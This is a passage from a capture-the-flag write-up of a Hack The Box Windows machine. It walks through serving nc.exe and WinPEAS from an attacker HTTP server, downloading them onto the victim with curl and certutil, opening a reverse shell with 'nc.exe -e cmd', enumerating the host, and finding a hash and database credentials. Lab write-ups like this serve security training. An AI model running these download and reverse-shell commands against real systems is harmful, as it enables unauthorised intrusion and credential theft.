
I try another nc.exe binary and now I get the Rerverse Shell, and I can start enumerating the system and also access the first flag to show that I have compromised the machine. I find relevant information: version and architecture of the operating system, the users that exist, the folder where the web service resources seem to be allocated.
Attacker Machine:
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
python3 -m http.server 80
Victime Machine:
curl http://10.10.14.7/nc.exe -o nc.exe
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
nc.exe -e cmd 10.10.14.7 443
whoami
hostname
cd C:\Users\shaun\Desktop
whoami /priv

whoami /all
net users
systeminfo
# Microsoft Windows 10 Enterprise
# x64

I am still searching, but so far I am not finding much, to speed up the enumeration phase I am going to use the WinPEAS tool which automates the search for information and then I can focus on finding some way to exploit some vulnerability or find sensitive information that will allow me to access other resources.
Attacker Machine:

mv ~/Downloads/winPEASx86_ofs.exe winpeas.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -urlcache -f -split http://10.10.14.7/winpeas.exe winpeas.exe        # :(
curl http://10.10.14.7/winpeas.exe -o winpeas.exe                                 # :)

.\winpeas.exe                                                                     # :(

With WinPEAS I find interesting information, such as a NetNTLMv2 hash, database credentials and even an executable in an uncommon directory, all of which I could have found manually but I want to focus on the Buffer Overflow, which I’m sure will take me a long time to exploit.






I find the file with the credentials, but as the machine does not have the SMB service enabled, I can’t use crackmapexec to check if they are valid or I should use chisel to enumerate the port 3306 of the database, neither I will try to crack the NetNTLMv2 hash. If I search the internet for CloudMe what is it I find information about the CloudMe program and also that it has a Buffer Overflow vulnerability, so I am going to set up a small lab to create an exploit and exploit it on a virtual machine and then on the HTB’s machine. If I view all the open ports on the machine, I notice port 8888 exposed, which is the default port used by CloudMe.
CloudMe is a secure European service that makes your life a little bit easier. With CloudMe you don’t have to think twice about where your files are, they’re always with you. The service combines cloud storage with synchronization of data, allowing you to sync your mobile camera roll with for example your tablet or TV, to sync files across computers and mobile devices, and to share and receive files with friends and colleagues. CloudMe Sync client creates a socket listening on TCP Port 8888.
